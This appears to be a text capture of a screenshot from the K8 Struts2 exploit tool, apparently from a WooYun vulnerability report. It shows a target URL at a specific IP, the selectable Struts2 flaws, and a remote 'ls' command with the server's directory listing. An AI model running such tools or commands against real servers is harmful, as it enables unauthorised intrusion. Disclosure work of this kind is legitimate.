 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://121.193.130.83/main.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls cd //app/sms 执行 保存结果 清空结果
★K8cmd-> ls cd //app/sms
//app/sms:
assets
common
error.jsp
help
html
images
index
index2.html
index.html
index.jsp
islogin.jsp
jalogin.jsp
jalogout.jsp
jamon
login.jsp
META-INF
pool.jsp
resource-override
resources
scripts
styles
test
test.jsp
testmain.jsp
test.txt
testwebmain.jsp
ueditor
upload
WEB-INF
www.wooyun.org